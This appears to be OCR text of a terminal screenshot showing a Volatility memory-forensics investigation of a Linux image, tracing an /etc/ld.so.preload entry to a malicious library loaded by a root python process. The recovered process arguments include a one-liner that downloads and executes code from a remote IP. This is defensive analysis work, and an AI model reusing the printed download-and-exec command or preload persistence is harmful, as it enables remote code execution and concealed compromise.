 Terminal
l.py -f
n Volat
l.py -f
n Volat
l.py -f
n Volat
Symbol
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali linux_find_file -F /etc/ld.so.preload
Volatility Foundation Volatility Framework 2.4
Inode Number Inode File Path
---------------- ------------------ ---------
141924 0xffff880028c740c0 /etc/ld.so.preload
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali linux_find_file -i 0xffff880028c740c0 -O
ld.so. preload
Volatility Foundation Volatility Framework 2.4
samsepi0l@mint:~$ cat ld.so.preload
/usr/local/lib/libhd.so
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali linux_proc_maps | grep libhd.so
Volatility Foundation Volatility Framework 2.4
0xffff88000012cec0 39238 python 0x00007f4ce344d000 0x00007f4ce344e000 r--
0x1000 8 1 1704167 /usr/local/lib/libhd.so
0xffff88000012cec0 39238 python 0x00007f4ce344e000 0x00007f4ce344f000 rw-
0x2000 8 1 1704167 /usr/local/lib/libhd.so
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali --pid=39238 linux_psaux
Volatility Foundation Volatility Framework 2.4
Pid Uid Gid Arguments
39238 0 0 python -c import urllib;exec urllib.urlopen("http://192.251.68.228/ind
ex").read()
samsepi0l@mint:~$ vol.py -f out.mem --profile=kali --pid=39238 -D dump/ linux_procdu